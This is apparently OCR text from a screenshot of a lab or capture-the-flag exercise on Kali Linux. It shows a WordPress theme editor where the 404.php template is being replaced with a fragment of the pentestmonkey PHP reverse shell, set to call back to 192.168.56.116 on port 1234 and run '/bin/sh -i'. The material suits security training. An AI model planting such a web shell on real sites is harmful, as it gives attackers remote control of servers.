 Applications
Edit Themes ‹ user's Bl...
php-reverse-shell.php
initial_scan.html
Terminal - root@kali: ~/...
09:10
root
Edit Themes ‹ user's Blog! — WordPress - Mozilla Firefox
192.168.56.143/
192.168.56.143/robots.txt
user's Blog! › Log In
Edit Themes ‹ user's Blog! —
Page not found | user's Blog
MD5 Online | Free MD5 D
192.168.56.143/wp-admin/theme-editor.php?file=404.php&theme=twentyfifteen
Most Visited
Offensive Security
Kali Linux
Kali Docs
Kali Tools
Exploit-DB
Aircrack-ng
Kali Forums
NetHunter
Kali Training
Getting Started
user's Blog!
0
New
Howdy, Elliot Alderson
Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
Twenty Fifteen
Select
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.56.116';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)